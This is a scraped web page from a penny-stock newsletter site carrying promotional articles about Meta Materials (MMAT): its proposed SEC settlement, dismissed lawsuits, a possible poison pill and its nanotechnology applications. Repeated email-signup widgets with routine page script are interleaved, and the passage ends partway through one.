<p>Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Their <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">agreement with Panasonic</a> is certainly a great start to empowering their growth in one of many verticals. Overall the TAM is <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B</a> and with current growth rates, it’ll increase to a whopping ~$61B by 2026.</p>
<p>MMAT&#8217;s goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, you can continue to evaluate the many ways their technology transforms everyday lives. We highly suggest you take a look.</p>
<p><strong>Additional Resources: </strong></p>
<ol>
<li><a href="https://x.com/LauraLoomer/status/1738735469695762852?s=20">@LauraLoomer&#8217;s video</a> on MMAT</li>
<li><a href="https://x.com/metaheadj/status/1745217227035451522?s=20">@metaheadj&#8217;s post</a> on X, displaying <a href="https://metamaterial.com/about-us/leadership/rob-stone-2/">Rob Stone</a>&#8216;s response update for an investor</li>
</ol>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>What Happened:</h2>
<p>So, MMAT <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">issued a press release</a> on January  11th, 2024, announcing a proposed settlement with the Securities and Exchange Commission (SEC) concerning an investigation related to the Torchlight Energy Resources, Inc. and Metamaterial Inc. merger.</p>
<p>According to the release, The company has extended a settlement offer (Proposed SEC Settlement) to the SEC&#8217;s Division of Enforcement. This proposed settlement aims to address concerns regarding antifraud, reporting, books and records, and internal accounting control provisions of securities laws. It is important to note that the Proposed SEC Settlement is contingent on approval by the SEC Commissioners, and the company cannot predict the approval timeline.</p>
<p>If accepted, the Proposed SEC Settlement would <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">involve the SEC entering a cease-and-desist order</a> and the company paying a civil money penalty of $1 million over a one-year period in four installments. Notably, the company would neither admit nor deny the findings outlined in the Order.</p>
<p>The company&#8217;s board of directors and management team view the Proposed SEC Settlement as beneficial for shareholders. If approved, it is expected to remove uncertainty surrounding the investigation, enabling the company to focus on advancing its business objectives.</p>
<h2><strong>So What:</strong></h2>
<p>If you&#8217;ve just read through the announcement and are confused, you&#8217;re not alone. It appears that many investors may have mis-read the press release, thinking that the SEC was being punished and MMAT was reaching a settlement agreement, but it appears to be the other way around.</p>
<p>In the event of approval, <strong>the <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">company is obligated</a> to pay a civil money penalty of $1 million</strong>. This penalty would be paid in four installments over the course of one year, following an agreed-upon payment plan. However, the PR <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">also notes</a> that the company cannot predict with certainty whether or when the Proposed SEC Settlement will even be approved by the SEC Commissioners.</p>
<p><a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">According to another</a> user on X, @AShortSqueeze, MMAT&#8217;s initial analysis has <strong>potentially revealed the motherload of counterfeit shares</strong>.</p>
<p>But if you scroll through the comments, you&#8217;ll see other <a href="https://x.com/Arcofshorts1/status/1747362208269373623?s=20">users pointing out</a> that this information is actually old news. This is just one of many widely circulated posts that might have been misunderstood.</p>
<h2>Significant Coverage:</h2>
<p>Another theory suggests that a notable influencer in the financial space, @MoonMarket_, has set their sights on the company and is <a href="https://x.com/MoonMarket_/status/1747324825427689798?s=20">conducting additional due diligence</a>. With a substantial following of almost 75K users, the influencer&#8217;s involvement could have contributed to a significant fluctuation in today&#8217;s trading session. It&#8217;s important to recognize that X is packed with plenty of financial influencers, and blindly following their moves can be risky. Many are involved in day trades, momentum trading, or at least contemplating such strategies.</p>
<h2>Conclusion:</h2>
<p>The buzz around MMAT today seems fuelled by a mix of misrepresented themes and <a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">recycled news</a>, creating the illusion of <a href="https://x.com/West16B/status/1747334376889713066?s=20">fresh, imminent developments</a>.</p>
<p>As per usual, the magnitude of MMAT&#8217;s technology and potential integrations across various verticals continues to create a roar of excitement. On another front, we&#8217;re also continuing to see <a href="https://x.com/chiefskingdon1/status/1747343861809340591?s=20">speculation about a short squeeze</a> due to substantial amounts of counterfeit shares.</p>
<p>For now, patience is key and we suggest closely monitoring developments. MMAT especially tends to be quite volatile.</p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/startupstockphotos-690514/">StartupStockPhotos</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41973&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments\/&quot;,&quot;postId&quot;:41973,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">October 13, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41692" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT">NASDAQ: MMAT</a>)</strong> has been a hot topic as of late, with investors all over the web talking about a <a href="https://x.com/TradingSecrets7/status/1712537255229927462?s=20">potential resurgence</a>. If we rewind to late 2020 and glance at their stock chart, we witness an impressive surge from ~$0.54 to a peak of $13.52, an astonishing 2400% gain within&#8217; the span of a few months. If you&#8217;ve been following our articles lately, you&#8217;ll notice a similar kind of performance from Tempest Therapeutics&#8217; (<a href="https://finance.yahoo.com/quote/TPST?p=TPST&amp;.tsrc=fin-srch">NASDAQ: TPST</a>). This is of course a rare event, but there&#8217;s a noteworthy angle to consider. While TPST&#8217;s initial data release triggered a significant surge, what propelled it further appears to be its &#8220;Poison pill&#8221; strategy. Recent tweets from MMAT&#8217;s CEO suggest a similar strategy is in the works. Could MMAT experience a colossal gain reminiscent of 2021 or even rival TPST&#8217;s performance? Let&#8217;s delve into Meta Materials, its recent developments, and potential prospects to uncover what&#8217;s in store.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM.png"><img loading="lazy" decoding="async" class=" wp-image-41693 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-300x125.png" alt="" width="716" height="298" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-300x125.png 300w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-1024x425.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-768x319.png 768w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-1536x638.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-2048x850.png 2048w" sizes="auto, (max-width: 716px) 100vw, 716px" /></a></p>
<h2>Background:</h2>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance common products, infusing them with heightened intelligence and sustainability. Leveraging its technology platforms, they&#8217;re capable of empowering global brands in creating cutting-edge products that elevate overall performance. Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Overall, that&#8217;s <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B TAM</a> and with current growth rates, it&#8217;ll increase to a whopping ~$61B TAM by 2026. Their goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, there are a number of ways their technology can transform our everyday lives. We highly suggest you take a look.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2><strong>Lawsuits:</strong></h2>
<p>You&#8217;ll notice MMAT has faced a challenging year as its valuation took a hit following the initiation of two separate <a href="https://robbinsllp.com/meta-materials-inc-jan-14/">class action lawsuits</a> that stemmed from a short-seller report and statements related to Meta&#8217;s business combination with Torchlight Energy Resources.</p>
<p>We&#8217;ll keep this section short and focus on the accusations related to the business combination. If you&#8217;d like more information on the short seller lawsuit, <a href="https://capebretonspectator.com/2022/01/12/meta-class-action-torchlight/">click here</a>.</p>
<p>Long story short, a shareholder filed a class action lawsuit against Meta on behalf of individuals who acquired the company&#8217;s publicly traded securities between September 20, 2020, and December 14, 2021. The lawsuit alleged violations of the Securities Exchange Act of 1934. The complaint outlined that Meta Materials, initially known as Torchlight Energy Resources, Inc., exaggerated its business connections, product capabilities, and pricing during its merger with Metamaterial Inc. The filing highlighted a subsequent SEC subpoena, leading to a share price drop. Additionally, a critical report by Kerrisdale Capital triggered another significant share price decline, further impacting investors.</p>
<p>However 11 days ago on October 2nd, 2023, there were significant <a href="https://finance.yahoo.com/news/meta-materials-announces-favorable-ruling-120000499.html">positive development</a>s regarding this situation. It appears that MMAT will no longer have this legal burden to bear. The lawsuits were entirely dropped, and the court ruled to dismiss all the allegations made against them. As you might of noticed, the initial announcement earlier this year led to a huge selloff. At the current moment, it&#8217;s trading at extremely low levels and many online <a href="https://x.com/Davec8789/status/1712800967580606961?s=20">believe there&#8217;s substantial</a> upside.</p>
<h2>Poison Pill:</h2>
<p>As we previously mentioned, it appears the CEO, George Palikaras is <a href="https://x.com/palikaras/status/1633830120128651269?s=20">working on a poison pill</a> of his own. After Tempest Therapeutics (<a href="https://finance.yahoo.com/quote/TPST?p=TPST&amp;.tsrc=fin-srch">NASDAQ: TPST</a>) released their latest data it brought ~2400% gain, but <a href="https://finance.yahoo.com/news/tempest-adopts-limited-duration-stockholder-120100299.html">their poison pill</a> managed to push that gain even further to ~4000%. If you&#8217;re not familiar with what a poison pill is, allow us to explain below.</p>
<p>A <a href="https://www.investopedia.com/terms/p/poisonpill.asp#:~:text=A%20poison%20pill%20is%20a,large%20amounts%20of%20its%20stock.">poison pill</a> is a defensive strategy used by a company&#8217;s management to deter or prevent hostile takeovers or acquisitions by another entity. The term &#8220;poison pill&#8221; implies that it is intended to be unattractive or undesirable for the acquiring entity.</p>
<p>Typically, a poison pill involves issuing new shares or other financial instruments to existing shareholders, or allowing them to purchase shares at a significant discount, in the event that an outside entity acquires a certain percentage of the company&#8217;s shares. This dilutes the ownership and voting power of the acquiring entity, making the takeover more difficult or costly.</p>
<p>The objective is to make the acquisition financially less appealing or more difficult, encouraging potential acquirers to negotiate with the company&#8217;s board of directors instead of pursuing a hostile takeover.</p>
<p>Palikara just recently tweeted, &#8220;Revenue, strategic partnerships, cost efficiencies, hiring &amp; paying for performance, non-dilutive capital, poison pill, relentless work, Revenue&#8230; Plenty of time 2 get in compliance, but our bar is set a lot higher than that.&#8221;</p>
<p>If you look through some of MMAT&#8217;s latest releases, you&#8217;ll notice they&#8217;ve announced <a href="https://finance.yahoo.com/news/meta-materials-completes-6-million-210000568.html">various forms</a> of funding, more recently they <a href="https://finance.yahoo.com/news/meta-materials-lincoln-park-capital-210000453.html">closed a financing</a> for 50M with Lincoln Park Capital Fund, LLC.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Potential Application &amp; Outlook:</h2>
<p>Pay special attention to this section, as we&#8217;ll be spotlighting potential applications of MMAT&#8217;s technology and where they&#8217;re at in the commercialization process. Many believe the application alone could hold substantial returns for long-term shareholders.</p>
<p>One user from Twitter, @Seashellpants, has <a href="https://x.com/Seashellpants/status/1712499377653137757?s=20">shared a video</a> that outlines in great detail MMAT&#8217;s agreement with the Simon Fraser university, one of the top universities in Canada and worldwide.</p>
<p>In this video, we&#8217;ll catch a glimpse of how the R&amp;D process is going so far and potential application across various verticals. You&#8217;ll need to be cautious, as this video may cause &#8220;Heavy breathing&#8221;.</p>
<p>We&#8217;ll provide a brief summary below, but don&#8217;t miss out on the hyperlink above. It&#8217;s not only entertaining, but also packed with valuable insights.</p>
<h2>Breakdown of the Video:</h2>
<p>Just over 2 years ago on October 5th, 2021 MMAT acquired Nanotech Security Corp. which is now considered a subsidiary of MMAT. If we delve into MMAT&#8217;s <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=90423&amp;ref=317485682&amp;type=PDF&amp;symbol=MMAT&amp;cdn=75a94ea20813d0f7671b49d3ae1a792e&amp;companyName=Meta+Materials+Inc.&amp;formType=10-Q&amp;formDescription=General+form+for+quarterly+reports+under+Section+13+or+15%28d%29&amp;dateFiled=2023-05-12">10Q from May 12th</a>, 2023, there are multiple updates on how their research is going with the Simon Fraser University. Within this 10Q we also find an interview with the CTO, Clint Landrock, who unveils numerous case studies related to their nano-manufacturing commercialization efforts.</p>
<p>First and foremost, MMAT has been granted a parent-patent that includes it&#8217;s claim for nano-hole structures and applications for those features in the security and authentication industry. It also includes claims for the use of those nano-scale structures that are <strong>smaller than a wavelength of light</strong> in conjunction with printable electronic components, which would include electronic displays, batteries and solar cells.</p>
<p>Landrock states,&#8221;It seems like it could be used for a range of possible markets, including games and interactive displays for consumer products&#8221;. He even touches on how these displays could be used for specific light wave optical guides used in medical programs for sensing bacteria and disease or for drug application.</p>
<p>If we delve deeper, the initial purpose of this technology was to enhance solar panels by maximizing electron production, leading to more efficient and durable batteries. Considering their nano-scale structures are tinier than a wavelength of light, you can envision the implications for battery performance. Especially in the context of the ongoing global shift towards Electric Vehicles (EVs), this presents a significant opportunity to integrate such a groundbreaking technology.</p>
<p>However, given the immense demand for this technology across various applications, achieving scalability is critical, necessitating a roll-to-roll manufacturing approach to handle the high volume needed. Typically, scaling up can pose a significant hurdle, but what amplifies the excitement here is Landrock&#8217;s affirmation that they have effectively demonstrated, in collaboration with a third party, the ability to produce and operate their technology using high-speed roll-to-roll casting machines. The outcomes were remarkably positive with 100% through-put yield. Which means 100% of the images produced could be used for commercial purposes.</p>
<p>Another common barrier to entry is the costs associated with scaling a new technology. To make things even better, their technology also aligns with global initiative to be more green. Landrock states, &#8220;Also, this is a true green technology that will not harm the environment, costs less to produce than the current technology and provides far improved security for authentication requirements&#8221;.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
